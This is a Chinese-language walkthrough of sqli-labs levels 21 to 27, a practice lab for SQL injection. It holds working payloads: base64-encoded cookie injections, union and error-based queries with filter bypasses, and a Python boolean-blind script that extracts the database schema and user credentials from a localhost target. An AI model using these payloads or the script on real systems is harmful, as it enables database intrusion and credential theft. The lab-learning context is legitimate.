Less-21
进入环境

admin 000登录进去

这关题目名字是cookie注入,我们可以看见cookie里有uname参数,这里我使用hackbar
并且看见uname的值是被base64加密了,所以我们的注入语句也要进行base64加密

先单引号测试
Jw==
由此我们根据报错可分析知这题是('')闭合
然后开始爆数据库名字
JykgYW5kIChzZWxlY3QgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBkYXRhYmFzZSgpKSkpKSAj
然后爆数据表

回显数据超过一行,在查询语句后面加上limit 0,1
JykgYW5kIChzZWxlY3QgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCB0YWJsZV9uYW1lIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyB3aGVyZSB0YWJsZV9zY2hlbWE9ZGF0YWJhc2UoKSBsaW1pdCAwLDEpKSkpICM=
查完四张表后查user表的字段
查出id,username,password这三个字段
JykgYW5kIChzZWxlY3QgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBjb2x1bW5fbmFtZSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS5jb2x1bW5zIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpIGFuZCB0YWJsZV9uYW1lPSd1c2VycycgbGltaXQgMCwxKSkpKSAj最后查数据
JykgYW5kIChzZWxlY3QgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQoaWQsdXNlcm5hbWUscGFzc3dvcmQpIGZyb20gc2VjdXJpdHkudXNlcnMgbGltaXQgMCwxKSkpKSAj
Less-22
双引号型的,其他和21关一致
Less-23
输入单引号报错

测试发现#被过滤了,这里使用'闭合后面的引号,这里是不能使用order by 去查字段数,我们只能用union select 去测
' union select 1,2,3 and '1'='1
' union select 1,(select table_name from information_schema.tables where table_schema=database() limit 0,1),3 and '1'='1
' union select 1,(select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),3 and '1'='1

' union select 1,(select group_concat(id,username,password) from security.users limit 0,1),3 and '1'='1


Less-24
环境问题,暂时没法复现




Less-25

给个单引号测试

确定是单引号型,再爆字段数

双写or绕过

Less-26
单引号,过滤很多东西,这里使用报错注入
'aandnd(updatexml(1,concat(0x7e,database(),0x7e),1));%00
'aandnd(updatexml(1,concat(0x7e,database(),0x7e),1))anandd'1'='1
Less-26a
布尔盲注
import requests
import string
url='http://localhost/sqli/Less-26a/'
names='123456789zxcvbnmasdfghjklqwertyuiopZXCVBNMASDFGHJKLQWERTYUIOP,'
i=0
db_name_len=0
print('[+]正在猜解数据库长度......')
while True:
payload=url+"?id=1')anandd(length(database())=%d)anandd('1"%i
res=requests.get(payload)
#print(payload)
if 'Dumb' in res.text:
db_name_len=i
print ('数据库长度为:'+str(db_name_len))
break
if i==30:
print('error!')
break
i+=1
print("[+]正在猜解数据库名字......")
db_name=''
for i in range(1,db_name_len+1):
#print(i)
for k in names:
# print(k)
payload=url+"?id=1')anandd(substr(database(),%d,1)='%s')anandd('1"%(i,k)
res=requests.get(payload)
#print(payload)
if 'Dumb' in res.text:
db_name+=k
#print(db_name)
break
print("数据库为: %s"%db_name)
print("[+]正在猜解数据表名字......")
table_name=''
for i in range(1,30):
#print(i)
for k in range(65,123):
# print(k)
payload=url+"?id=1')anandd(ascii(mid((select(group_concat(table_name))from(infoorrmation_schema.tables)where(table_schema='security')),%d,1))=%d)anandd('1')=('1"%(i,k)
res=requests.get(payload)
#print(payload)
if 'Dumb' in res.text:
table_name+=chr(k)
#print(db_name)
break
print("数据表为: %s"%table_name)
print("[+]正在猜解字段名......")
column_name=''
for i in range(1,30):
#print(i)
for k in range(65,123):
# print(k)
payload=url+"?id=1')anandd(ascii(mid((select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_schema='security')anandd(table_name='users')),%d,1))=%d)anandd('1')=('1"%(i,k)
res=requests.get(payload)
#print(payload)
if 'Dumb' in res.text:
column_name+=chr(k)
#print(db_name)
break
print("字段为: %s"%column_name)
print("[+]正在猜解数据......")
flag_name=''
for i in range(1,30):
#print(i)
for k in range(65,123):
# print(k)
payload=url+"?id=1')anandd(ascii(mid((select(group_concat(id,username,passwoorrd))from(security.users)),%d,1))=%d)anandd('1')=('1"%(i,k)
res=requests.get(payload)
#print(payload)
if 'Dumb' in res.text:
flag_name+=chr(k)
#print(db_name)
break
print("数据为: %s"%flag_name)
Less-27
存在报错回显,单引号测出是'字符型,空格又被过滤,直接用报错注入

union被过滤了,不能双写绕过,这里可以大小写绕过

